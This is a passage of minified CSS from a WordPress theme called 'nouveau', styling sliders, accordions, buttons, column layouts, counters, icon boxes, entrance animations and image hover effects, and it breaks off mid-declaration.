(-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:150/100),only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:160dppx){.ls-nav-prev{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_left@1_5x.png);-o-background-size:11px 21px;-webkit-background-size:11px 21px;-moz-background-size:11px 21px;background-size:11px 21px}.ls-nav-next{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_right@1_5x.png);-o-background-size:11px 21px;-webkit-background-size:11px 21px;-moz-background-size:11px 21px;background-size:11px 21px}}@media only screen and (-webkit-min-device-pixel-ratio:2.0),only screen and (min--moz-device-pixel-ratio:2.0),only screen and (-o-min-device-pixel-ratio:200/100),only screen and (min-device-pixel-ratio:2.0),only screen and (min-resolution:210dppx){.ls-nav-prev{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_left@2x.png);-o-background-size:11px 21px;-webkit-background-size:11px 21px;-moz-background-size:11px 21px;background-size:11px 21px}.ls-nav-next{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_right@2x.png);-o-background-size:11px 21px;-webkit-background-size:11px 21px;-moz-background-size:11px 21px;background-size:11px 21px}}.q_accordion_holder{position:relative;display:block;visibility:hidden}.q_accordion_holder.accordion .ui-accordion-header{cursor:pointer;position:relative;display:block;padding:0;margin:3px 0 0;-webkit-transform:translateZ(0px);-moz-transform:translateZ(0px)}.q_accordion_holder.accordion .ui-accordion-header:first-child{margin:0}.q_accordion_holder.accordion .ui-accordion-header span.tab-title{display:inline-block;width:75%;line-height:28px;margin:16px 0 16px 25px;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out}.q_accordion_holder.accordion.with_icon .ui-accordion-header span.tab-title{margin:16px 0 16px 15px}.q_accordion_holder.accordion .ui-accordion-header:hover span.tab-title,.q_accordion_holder.accordion .ui-accordion-header.ui-state-active span.tab-title{color:#91003e!important}.q_accordion_holder.accordion .ui-accordion-header,.q_accordion_holder div.accordion_content{background-color:#fff}.q_accordion_holder.accordion .icon-wrapper{position:relative;display:block;float:left;width:20px;height:20px;margin:20px 0 20px 25px}.q_accordion_holder.accordion.without_icon .icon-wrapper{display:none!important}.q_accordion_holder.accordion.with_icon .icon-wrapper i{position:absolute;top:0;width:1em;font-size:19px;line-height:20px;text-align:center;color:#080808;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out}.q_accordion_holder.accordion .ui-accordion-header:hover .icon-wrapper i,.q_accordion_holder.accordion .ui-accordion-header.ui-state-active .icon-wrapper i{color:#91003e!important}.q_accordion_holder.accordion .ui-accordion-header .accordion_mark{position:absolute;right:0;top:0;display:block;width:20px;height:20px;margin:20px 25px 20px 0;background-image:url(/wp-content/themes/nouveau/css/img/accordion_plus.png);background-repeat:no-repeat;background-position:center}.q_accordion_holder .ui-accordion-header.ui-state-active .accordion_mark{background-image:url(/wp-content/themes/nouveau/css/img/accordion_minus.png)}.q_accordion_holder.accordion div.accordion_content{padding:0 0 0 25px}.q_accordion_holder.with_icon div.accordion_content{padding:0 0 0 60px}.q_accordion_holder.accordion div.accordion_content_inner{display:block;padding:5px 55px 27px 0}blockquote{position:relative;padding:18px 0}blockquote.with_style{padding:18px 20px}blockquote .blockquote_mark{position:relative;display:block;float:left;width:48px;height:34px;margin:0}blockquote .blockquote_mark i{font-size:33px;line-height:34px;color:#91003e}blockquote h6{line-height:28px}.qbutton,#submit_comment{position:relative;display:inline-block;width:auto;height:43px;line-height:43px;margin:0;padding:0 25px;font-size:13px;text-align:left;color:#fff;background-color:#91003e;font-family:inherit;text-decoration:none;cursor:pointer;white-space:nowrap;outline:0;font-style:normal;font-weight:400;text-shadow:none;border:0;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;-o-border-radius:2px;-ms-border-radius:2px;-webkit-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-moz-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-ms-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-o-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out}.qbutton.transparent_button{background-color:transparent!important}.qbutton.transparent_button{color:#91003e;border:1px solid #91003e}.qbutton i{position:relative;top:2px;padding:0 17px 0 0}.qbutton.tiny i{font-size:18px}.qbutton.small i{font-size:20px}.qbutton.medium i{font-size:22px}.qbutton.large i{font-size:24px}.qbutton.qbutton_with_icon{padding:0 25px 0 17px}.qbutton.tiny.qbutton_with_icon{padding:0 22px 0 17px}.qbutton.medium.qbutton_with_icon{padding:0 30px 0 17px}.qbutton.large.qbutton_with_icon{padding:0 35px 0 17px}.qbutton:hover,#submit_comment:hover{color:#fff!important;background-color:#080808!important;text-decoration:none}.qbutton.transparent_button:hover{color:#fff!important;background-color:#91003e!important;border-color:#91003e!important}.qbutton.tiny{height:39px;line-height:39px;padding:0 22px;font-size:11px}.qbutton.medium{height:48px;line-height:48px;padding:0 30px;font-size:14px}.qbutton.large{height:53px;line-height:53px;padding:0 35px;font-size:15px}.qbutton.big_large_full_width{width:100%;height:67px;line-height:67px;font-size:15px;padding:0;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box}.qbutton.left{text-align:left}.qbutton.right{text-align:right}.qbutton.center{text-align:center}.call_to_action{position:relative;display:block;padding:23px 40px 27px;min-height:43px;background-color:#f7f7f7}.call_to_action .text_wrapper .call_to_action_icon_inner i{position:relative;top:7px;color:#080808}.call_to_action.with_icon .text_wrapper .call_to_action_text{padding:0 0 0 55px;text-align:left}.call_to_action .text_wrapper .call_to_action_text p{display:block;margin:6px 0 0}.call_to_action.centered{text-align:center}.call_to_action .text_wrapper{position:relative}.call_to_action .text_wrapper h4{line-height:43px}.call_to_action.with_icon .text_wrapper .call_to_action_text h4{line-height:1.473684210526316em}.call_to_action.centered .text_wrapper{position:static;display:inline-block}.call_to_action .text_wrapper .call_to_action_icon_holder{position:relative;float:left}.call_to_action .text_wrapper .call_to_action_icon_holder img{display:block}.call_to_action .text_wrapper .call_to_action_icon{display:table;height:100%}.call_to_action .text_wrapper .call_to_action_icon_inner{display:table-cell;height:100%;vertical-align:middle}.call_to_action .column2.button_wrapper{text-align:right}.call_to_action .column2.button_wrapper.center_position{text-align:center}.call_to_action .column2.button_wrapper.left_position{text-align:left}.call_to_action.centered .column2.button_wrapper{display:inline-block;position:static;text-align:left}.call_to_action .column2.button_wrapper .qbutton{position:relative;top:3px}.call_to_action .column2.button_wrapper .qbutton:hover i{color:#fff!important}.call_to_action.centered .column2.button_wrapper .qbutton{overflow:visible;top:0;margin:0 0 0 35px}.two_columns_66_33{width:100%}.two_columns_66_33>.column1{width:66.66%;float:left}.two_columns_66_33>.column1>.column_inner{padding:0 25px 0 0}.two_columns_66_33>.column2{width:33.33%;float:left}.two_columns_66_33>.column2>.column_inner{padding:0 0 0 25px}.two_columns_33_66{width:100%}.two_columns_33_66>.column1{width:33.33%;float:left}.two_columns_33_66>.column1>.column_inner{padding:0 25px 0 0}.two_columns_33_66>.column2{width:66.66%;float:left}.two_columns_33_66>.column2>.column_inner{padding:0 0 0 25px}.two_columns_75_25{width:100%}.two_columns_75_25>.column1{width:75%;float:left}.two_columns_75_25>.column1>.column_inner{padding:0 25px 0 0}.two_columns_75_25>.column2{width:25%;float:left}.two_columns_75_25>.column2>.column_inner{padding:0 0 0 25px}.two_columns_25_75{width:100%}.two_columns_25_75>.column1{width:25%;float:left}.two_columns_25_75>.column1>.column_inner{padding:0 25px 0 0}.two_columns_25_75>.column2{width:75%;float:left}.two_columns_25_75>.column2>.column_inner{padding:0 0 0 25px}.two_columns_50_50{width:100%}.two_columns_50_50>.column1{width:50%;float:left}.two_columns_50_50>.column1>.column_inner{padding:0 15px 0 0}.two_columns_50_50>.column2{width:50%;float:left}.two_columns_50_50>.column2>.column_inner{padding:0 0 0 15px}.three_columns{width:100%}.three_columns>.column1,.three_columns>.column2,.three_columns>.column3{width:33.33%;float:left}.three_columns>.column1>.column_inner{padding:0 15px 0 0}.three_columns>.column2>.column_inner{padding:0 5px 0 10px}.three_columns>.column3>.column_inner{padding:0 0 0 15px}.four_columns{width:100%}.four_columns>.column1,.four_columns>.column2,.four_columns>.column3,.four_columns>.column4{width:25%;float:left}.four_columns>.column1>.column_inner{padding:0 15px 0 0}.four_columns>.column2>.column_inner{padding:0 10px 0 5px}.four_columns>.column3>.column_inner{padding:0 5px 0 10px}.four_columns>.column4>.column_inner{padding:0 0 0 15px}.five_columns>.column1,.five_columns>.column2,.five_columns>.column3,.five_columns>.column4,.five_columns>.column5{width:20%;float:left}.five_columns>.column1>.column_inner,.five_columns>.column2>.column_inner,.five_columns>.column3>.column_inner,.five_columns>.column4>.column_inner{margin:0 2.5% 0 0}.five_columns>.column5>.column_inner{margin:0}.q_counter_holder{position:relative;display:block}.q_counter_holder.boxed_counter{padding:20px 25px 25px;background-color:#fff;border:1px solid #ddd}.q_counter_holder.left{text-align:left}.q_counter_holder.right{text-align:right}.q_counter_holder.center{text-align:center}.q_counter_inner{display:block;overflow:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity .4s ease 0s;-moz-transition:opacity .4s ease 0s;-o-transition:opacity .4s ease 0s}.q_counter_holder span.counter{display:inline-block!important;height:1em;font-family:'Georgia';font-size:116px;font-style:italic;line-height:.9em;color:#cacaca;-webkit-transition:color .4s ease 1.5s;-moz-transition:color .4s ease 1.5s;-o-transition:color .4s ease 1.5s}.q_counter_holder span.counter.random{opacity:1!important}.q_counter_holder h3,.q_counter_holder h4,.q_counter_holder h5{margin:8px 0 0}.q_counter_holder.left .separator.small{margin-left:0;margin-right:auto}.q_counter_holder.right .separator.small{margin-left:auto;margin-right:0}.custom_font_holder{display:block;position:relative}.cover_boxes{position:relative;overflow:hidden}.cover_boxes ul{list-style:none;margin:0 -20px 0 0;padding:0;width:200%}.cover_boxes ul li{position:relative;width:265px;float:left;margin-right:20px;overflow:hidden;background-color:#fff;-webkit-transition:width .5s ease 0s;-moz-transition:width .5s ease 0s;-o-transition:width .5s ease 0s;transition:width .5s ease 0s}.cover_boxes ul li.act{width:530px}.cover_boxes ul li .box{width:530px}.cover_boxes ul li .box .thumb{position:relative;display:inline-block;float:left;width:265px;margin-right:20px;z-index:10}.cover_boxes ul li .box .thumb img{display:block;position:relative;max-width:100%}.cover_boxes ul li .box .box_content{position:absolute;top:0;left:0;margin:0 0 0 290px;width:245px;z-index:9;-webkit-box-sizing:initial;-moz-box-sizing:initial;-ms-box-sizing:initial;box-sizing:initial}.cover_boxes ul li .box h4{margin:22px 0 11px}.cover_boxes ul li .box h4,.cover_boxes ul li .box p{display:block;padding:0 10px 0 0}.cover_boxes ul li .box_content a{display:block;font-family:'Georgia';font-style:italic;margin:12px 0 0}.q_dropcap{position:relative;display:inline-block;float:left;height:55px;width:55px;line-height:55px;font-family:'Georgia';font-style:italic;font-size:35px;color:#91003e;text-align:center;margin:4px 17px 0 0}.q_dropcap.circle,.q_dropcap.square{background-color:#91003e;color:#fff}.q_dropcap.normal{width:auto;margin:0 23px 0 14px;font-size:50px;border-bottom:1px solid #91003e}.q_dropcap.circle{-webkit-border-radius:2em;-moz-border-radius:2em;-ms-border-radius:2em;-o-border-radius:2em;border-radius:2em}.element_from_left,.element_from_right,.element_from_top,.element_from_bottom,.element_from_fade{display:inline-block;width:100%}.touch .no_animation_on_touch .element_from_left>div,.touch .no_animation_on_touch .element_from_right>div,.touch .no_animation_on_touch .element_from_top>div,.touch .no_animation_on_touch .element_from_bottom>div,.touch .no_animation_on_touch .element_from_fade>div,.touch .no_animation_on_touch .element_transform>div{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-animation:none;-moz-animation:none;-o-animation:none;animation:none}.element_from_left>div,.element_from_right>div,.element_from_top>div,.element_from_bottom>div,.element_from_fade>div{opacity:0;display:inline-block;width:100%;filter:alpha(opacity=0)}.element_transform>div{opacity:.2;-webkit-transform:scale(0.5);-moz-transform:scale(0.5);-o-transform:scale(0.5);transform:scale(0.5)}.element_from_fade.element_from_fade_on>div{opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity .8s ease 0s;-moz-transition:opacity .8s ease 0s;-o-transition:opacity .8s ease 0s;-webkit-backface-visibility:hidden}.element_from_left.element_from_left_on>div{-webkit-animation:element-from-left .7s 1 ease-in-out;-moz-animation:element-from-left .7s 1 ease-in-out;-o-animation:element-from-left .7s 1 ease-in-out;animation:element-from-left .7s 1 ease-in-out;opacity:1;filter:alpha(opacity=100);-webkit-backface-visibility:hidden}.element_from_right.element_from_right_on>div{-webkit-animation:element-from-right .7s 1 ease-in-out;-moz-animation:element-from-right .7s 1 ease-in-out;-o-animation:element-from-right .7s 1 ease-in-out;animation:element-from-right .7s 1 ease-in-out;opacity:1;filter:alpha(opacity=100);-webkit-backface-visibility:hidden}.element_from_top.element_from_top_on>div{-webkit-animation:element-from-top .7s 1 ease-in-out;-moz-animation:element-from-top .7s 1 ease-in-out;-o-animation:element-from-top .7s 1 ease-in-out;animation:element-from-top .7s 1 ease-in-out;opacity:1;filter:alpha(opacity=100);-webkit-backface-visibility:hidden}.element_from_bottom.element_from_bottom_on>div{-webkit-animation:element-from-bottom .7s 1 ease-in-out;-moz-animation:element-from-bottom .7s 1 ease-in-out;-o-animation:element-from-bottom .7s 1 ease-in-out;animation:element-from-bottom .7s 1 ease-in-out;opacity:1;filter:alpha(opacity=100);-webkit-backface-visibility:hidden}.element_transform.element_transform_on>div{-webkit-animation:element-transform .4s 1 cubic-bezier(0.175,0.885,0.320,1.275);-moz-animation:element-transform .4s 1 cubic-bezier(0.175,0.885,0.320,1.275);-o-animation:element-transform .4s 1 cubic-bezier(0.175,0.885,0.320,1.275);animation:element-transform .4s 1 cubic-bezier(0.175,0.885,0.320,1.275);opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}@-webkit-keyframes element-from-left{0%{-webkit-transform:translate(-20%,0);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes element-from-left{0%{-moz-transform:translate(-20%,0);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes element-from-left{0%{-o-transform:translate(-20%,0);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes element-from-left{0%{transform:translate(-20%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes element-from-right{0%{-webkit-transform:translate(20%,0);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes element-from-right{0%{-moz-transform:translate(20%,0);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes element-from-right{0%{-o-transform:translate(20%,0);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes element-from-right{0%{transform:translate(20%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes element-from-bottom{0%{-webkit-transform:translate(0,30%);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes element-from-bottom{0%{-moz-transform:translate(0,30%);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes element-from-bottom{0%{-o-transform:translate(0,30%);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes element-from-bottom{0%{transform:translate(0,30%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes element-from-top{0%{-webkit-transform:translate(0,-30%);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes element-from-top{0%{-moz-transform:translate(0,-30%);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes element-from-top{0%{-o-transform:translate(0,-30%);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes element-from-top{0%{transform:translate(0,-30%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes element-transform{0%{-webkit-transform:scale(0.3);opacity:.1}100%{-webkit-transform:scale(1);opacity:1}}@-moz-keyframes element-transform{0%{-moz-transform:scale(0.3);opacity:.1}100%{-moz-transform:scale(1);opacity:1}}@-o-keyframes element-transform{0%{-o-transform:scale(0.3);opacity:.1}100%{-o-transform:scale(1);opacity:1}}@keyframes element-transform{0%{transform:scale(0.3);opacity:.1}100%{transform:scale(1);opacity:1}}.highlight{background-color:#91003e;color:#fff;padding:0 3px}.q_font_awsome_icon{display:inline-block}.q_font_awsome_icon i{color:#080808;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out;transition:color .3s ease-in-out}.q_font_awsome_icon i:hover{color:#91003e}.q_font_awsome_icon.fa-3x i{font-size:35px}.q_font_awsome_icon.pull-center{display:block;text-align:center}.q_font_awsome_icon_square.pull-center,.q_font_awsome_icon_stack.pull-center{display:block;margin:0 auto!important}.q_font_awsome_icon.q_icon_animation,.q_font_awsome_icon_square.q_icon_animation,.q_font_awsome_icon_stack.q_icon_animation{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform .4s ease;-moz-transition:-moz-transform .4s ease;-o-transition:-o-transform .4s ease;-ms-transition:-ms-transform .4s ease;transition:transform .4s ease;-webkit-backface-visibility:hidden}.q_font_awsome_icon.q_icon_animation.q_show_animation,.q_font_awsome_icon_square.q_icon_animation.q_show_animation,.q_font_awsome_icon_stack.q_icon_animation.q_show_animation{-webkit-transform:scale(1.0);-moz-transform:scale(1.0);-ms-transform:scale(1.0);-o-transform:scale(1.0);transform:scale(1.0)}.q_icon_list{display:block;position:relative}.q_icon_list p{position:relative;line-height:37px;margin:0;padding:0 0 0 35px}.q_icon_list p.small_icon_list{line-height:28px;padding:0 0 0 28px}.q_icon_list i{float:left;color:#91003e;font-size:19px;line-height:37px;height:37px;width:35px}.q_icon_list i.small_icon_list{font-size:15px;line-height:28px;height:28px;width:28px}.q_icon_with_title{display:block;position:relative}.q_icon_with_title .icon_holder{float:left;display:inline-block;position:relative;z-index:2}.q_icon_with_title.center{text-align:center}.q_icon_with_title.center .icon_holder{float:none;display:block;margin:0 0 13px}.q_icon_with_title .icon_holder.q_icon_animation,.box_holder_icon_inner.q_icon_animation{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform .4s ease-in-out;-moz-transition:-moz-transform .4s ease-in-out;-o-transition:-o-transform .4s ease-in-out;-ms-transition:-ms-transform .4s ease-in-out;transition:transform .4s ease-in-out}.q_icon_with_title .icon_holder.q_icon_animation.q_show_animation,.box_holder_icon_inner.q_icon_animation.q_show_animation{-webkit-transform:scale(1.0);-moz-transform:scale(1.0);-ms-transform:scale(1.0);-o-transform:scale(1.0);transform:scale(1.0)}.touch .no_animation_on_touch .q_icon_animation{-webkit-transform:scale(1.0);-moz-transform:scale(1.0);-ms-transform:scale(1.0);-o-transform:scale(1.0);transform:scale(1.0)}.q_icon_with_title .icon_holder .fa-stack i,.box_holder_icon_inner .fa-stack i,.q_font_awsome_icon_square i,.q_font_awsome_icon_stack i{color:#d9d9d9;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;transition:color .3s ease-in-out;-webkit-backface-visibility:hidden}.q_icon_with_title .icon_holder .fa-stack:hover i,.box_holder_icon_inner .fa-stack:hover i,.q_font_awsome_icon_square:hover i,.q_font_awsome_icon_stack i{color:#fff!important}.box_holder_icon_inner .fa-stack,.q_icon_with_title .icon_holder .fa-stack,.q_font_awsome_icon_square,.q_font_awsome_icon_stack i.fa-stack-base{background-color:transparent;border:1px solid #d9d9d9;text-align:center;-webkit-transition:background-color .3s ease-in-out,border-color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out,border-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out,border-color .3s ease-in-out;transition:background-color .3s ease-in-out,border-color .3s ease-in-out;-webkit-backface-visibility:hidden}.box_holder_icon_inner .fa-stack{background-color:#fff}.q_icon_with_title.circle .icon_holder .fa-stack,.box_holder_icon_inner.circle .fa-stack,.q_font_awsome_icon_stack i.fa-stack-base{border-radius:2em;-webkit-border-radius:2em;-moz-border-radius:2em;-o-border-radius:2em;-ms-border-radius:2em}.box_holder_icon_inner .fa-stack:hover,.q_font_awsome_icon_square:hover,.q_font_awsome_icon_stack:hover i.fa-stack-base,.q_icon_with_title .icon_holder .fa-stack:hover{background-color:#91003e!important;border-color:#91003e!important}.q_icon_with_title span.fa-stack.fa-lg,.q_box_holder.with_icon span.fa-stack.fa-lg{font-size:19px}.q_icon_with_title span.fa-stack i:last-child,.q_box_holder.with_icon span.fa-stack i:last-child{font-size:.75em}.q_icon_with_title span.fa-stack.custom-font i:last-child{font-size:.6em}.q_icon_with_title span.fa-stack.fa-lg i:last-child,.q_box_holder.with_icon span.fa-stack.fa-lg i:last-child{font-size:.9em}.q_icon_with_title .icon_text_holder{position:relative}.q_icon_with_title .icon_text_inner{padding:0 0 18px}.q_icon_with_title.left_from_title .icon_text_holder{padding:0}.q_icon_with_title .icon_title_holder{display:table;width:100%;height:100%;margin:0 0 12px}.q_icon_with_title .icon_title_holder .icon_holder{display:table-cell;text-align:center;height:100%;vertical-align:middle;float:none;padding:0 10px 0 0}.q_icon_with_title .icon_text_holder .icon_title_holder .icon_title{display:table-cell;width:100%;margin:0;vertical-align:middle}.q_icon_with_title.large .icon_holder,.q_icon_with_title.medium .icon_holder,.q_icon_with_title.tiny.square .icon_holder,.q_icon_with_title.small.square .icon_holder{text-align:center}.q_icon_with_title.tiny .icon_text_holder{padding:0 0 0 34px}.q_icon_with_title.small .icon_text_holder{padding:0 0 0 43px}.q_icon_with_title.medium .icon_text_holder{padding:0 0 0 52px}.q_icon_with_title.large .icon_text_holder{padding:0 0 0 67px}.q_icon_with_title.very_large .icon_text_holder{padding:0 0 0 79px}.q_icon_with_title.tiny.square .icon_text_holder,.q_icon_with_title.tiny.boxed .icon_text_holder,.q_icon_with_title.tiny.circle .icon_text_holder,.q_icon_with_title.tiny.icon_image .icon_text_holder{padding:0 0 0 58px}.q_icon_with_title.small.square .icon_text_holder,.q_icon_with_title.small.boxed .icon_text_holder,.q_icon_with_title.small.circle .icon_text_holder,.q_icon_with_title.small.icon_image .icon_text_holder{padding:0 0 0 73px}.q_icon_with_title.medium.boxed .icon_text_holder,.q_icon_with_title.medium.circle .icon_text_holder,.q_icon_with_title.medium.icon_image .icon_text_holder,.q_icon_with_title.medium.square .icon_text_holder{padding:0 0 0 98px}.q_icon_with_title.large.boxed .icon_text_holder,.q_icon_with_title.large.circle .icon_text_holder,.q_icon_with_title.large.icon_image .icon_text_holder,.q_icon_with_title.large.square .icon_text_holder{padding:0 0 0 124px}.q_icon_with_title.very_large.boxed .icon_text_holder,.q_icon_with_title.very_large.circle .icon_text_holder,.q_icon_with_title.very_large.icon_image .icon_text_holder,.q_icon_with_title.very_large.square .icon_text_holder{padding:0 0 0 151px}.q_icon_with_title.left_from_title .icon_text_holder{padding:0!important}.q_icon_with_title.center .icon_holder{width:100%!important}.q_icon_with_title.tiny.center .icon_text_holder,.q_icon_with_title.small.center .icon_text_holder,.q_icon_with_title.medium.center .icon_text_holder,.q_icon_with_title.large.center .icon_text_holder,.q_icon_with_title.very_large.center .icon_text_holder,.q_icon_with_title.tiny.boxed.center .icon_text_holder,.q_icon_with_title.tiny.circle.center .icon_text_holder,.q_icon_with_title.small.boxed.center .icon_text_holder,.q_icon_with_title.small.circle.center .icon_text_holder,.q_icon_with_title.medium.boxed.center .icon_text_holder,.q_icon_with_title.medium.circle.center .icon_text_holder,.q_icon_with_title.large.boxed.center .icon_text_holder,.q_icon_with_title.large.circle.center .icon_text_holder,.q_icon_with_title.very_large.boxed.center .icon_text_holder,.q_icon_with_title.very_large.circle.center .icon_text_holder,.q_icon_with_title.tiny.icon_image.center .icon_text_holder,.q_icon_with_title.small.icon_image.center .icon_text_holder,.q_icon_with_title.medium.icon_image.center .icon_text_holder,.q_icon_with_title.large.icon_image.center .icon_text_holder,.q_icon_with_title.very_large.icon_image.center .icon_text_holder{padding:0}.q_icon_with_title.left_from_title .icon_holder{display:block}.q_icon_with_title.tiny .icon_holder img{width:35px}.q_icon_with_title.small .icon_holder img{width:52px}.q_icon_with_title.medium .icon_holder img{width:78px}.q_icon_with_title.large .icon_holder img{width:104px}.q_icon_with_title.very_large .icon_holder img{width:130px}.q_icon_with_title.left_from_title.tiny.normal_icon .icon_holder i{position:relative;top:3px;line-height:1em}.q_icon_with_title .icon_text_holder .icon_title{display:block;margin:0 0 .7em}.q_icon_with_title .icon_with_title_link{display:inline-block;margin:18px 0 0;font-family:'Georgia';font-style:italic}.q_icon_with_title.top_title_over .icon_holder{margin:0 0 18px}.q_icon_with_title.top_title_over .icon_holder i{font-size:120px!important;line-height:1em!important;color:#f0f0f0}.q_icon_with_title.top_title_over .icon_holder img{min-width:120px!important}.q_icon_with_title.top_title_over .icon_title{position:absolute;top:-93px;width:100%;margin:0!important;z-index:3}.q_box_holder{display:block;position:relative;border:1px solid transparent;z-index:200}.q_box_holder.with_icon{border:1px solid #ddd}.box_holder_inner{padding:30px 20px;display:block}.q_box_holder.with_icon .box_holder_inner.tiny{padding:37px 20px 30px}.q_box_holder.with_icon .box_holder_inner.small{padding:44px 20px 30px}.q_box_holder.with_icon .box_holder_inner.medium{padding:57px 20px 30px}.q_box_holder.with_icon .box_holder_inner.large{padding:70px 20px 30px}.q_box_holder.with_icon .box_holder_inner.very_large{padding:83px 20px 30px}.box_holder_inner.left{text-align:left}.box_holder_inner.right{text-align:right}.box_holder_inner.center{text-align:center}.box_holder_icon{position:absolute;display:block;left:50%;top:0;z-index:250}.box_holder_icon_inner{margin:-50% 0 0 -50%}.box_holder_icon_inner.circle,.box_holder_icon_inner.square,.box_holder_icon_inner.image{margin:-50% 0 0 -50%}.box_holder_icon_inner.circle .fa-stack,.circle .icon_holder .fa-stack{-o-border-radius:2em;-moz-border-radius:2em;-webkit-border-radius:2em;-ms-border-radius:2em;border-radius:2em}.box_holder_icon .fa-stack i{color:#91003e}.box_holder_icon_inner.tiny i.fa-circle{font-size:40px}.box_holder_icon_inner.image.tiny img{height:35px}.box_holder_icon_inner.image.small img{height:52px}.box_holder_icon_inner.image.medium img{height:78px}.box_holder_icon_inner.image.large img{height:104px}.box_holder_icon_inner.image.very_large img{height:130px}.image_hover{position:relative;display:inline-block;width:100%}.image_hover .images_holder{position:relative}.image_hover .images_holder img.hover_image{position:absolute;top:0;left:0}.image_hover .images_holder img.active_image{opacity:1;filter:alpha(opacity=100);position:relative;display:block}.image_hover .images_holder img.active_image,.image_hover .images_holder img.hover_image,.image_hover.hovered.show .images_holder img.active_image,.image_hover.hovered.show .images_holder img.hover_image{-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0px)}.image_hover .images_holder img.hover_image{opacity:0;filter:alpha(opacity=0)}.image_hover .images_holder:hover img.active_image,.image_hover.hovered.show .images_holder img.active_image{opacity:0;filter:alpha(opacity=0)}.image_hover .images_holder:hover img.hover_image,.image_hover.hovered.show .images_holder img.hover_image{opacity:1;filter:alpha(opacity=100)}.q_image_with_text_over{display:inline-block;position:relative;margin:0;width:100%}.q_image_with_text_over.one_half{width:50%}.q_image_with_text_over.one_third{width:33.33%}.q_image_with_text_over.one_fourth{width:25%}.q_image_with_text_over img{display:block;position:relative;width:100%;z-index:10}.q_image_with_text_over .shader{position:absolute;width:100%;height:100%;top:0;left:0;background-image:url(/wp-content/themes/nouveau/css/img/image_with_text_over_pixel.png);background-position:0 0;background-repeat:repeat;z-index:20}.q_image_with_text_over .text{position:absolute;width:100%;height:100%;top:0;left:0;z-index:30}.q_image_with_text_over .front_holder,.q_image_with_text_over .back_holder{position:absolute;display:table;width:100%;height:100%;top:0;left:0;text-align:center}.q_image_with_text_over .front_inner,.q_image_with_text_over .back_inner{position:relative;display:table-cell;width:100%;height:100%;vertical-align:middle}.q_image_with_text_over .front_inner{opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-webkit-transform:translateZ(0px)}.q_image_with_text_over .caption{line-height:1em}.q_image_with_text_over .text p,.q_image_with_text_over .caption,.q_image_with_text_over .icon_holder{display:block;color:#fff}.q_image_with_text_over .caption{margin:16px 0 0}.q_image_with_text_over .caption.no_icon{margin:0}.q_image_with_text_separator{position:relative;display:block;height:1px;width:143px;margin:19px auto 0;background:-moz-linear-gradient(left,rgba(255,255,255,0) 10%,rgba(255,255,255,0.7) 50%,rgba(255,255,255,0) 90%);background:-webkit-gradient(linear,left top,right top,color-stop(10%,rgba(255,255,255,0)),color-stop(50%,rgba(255,255,255,0.7)),color-stop(90%,rgba(255,255,255,0)));background:-webkit-linear-gradient(left,rgba(255,255,255,0) 10%,rgba(255,255,255,0.7) 50%,rgba(255,255,255,0) 90%);background:-o-linear-gradient(left,rgba(255,255,255,0) 10%,rgba(255,255,255,0.7) 50%,rgba(255,255,255,0) 90%);background:-ms-linear-gradient(left,rgba(255,255,255,0) 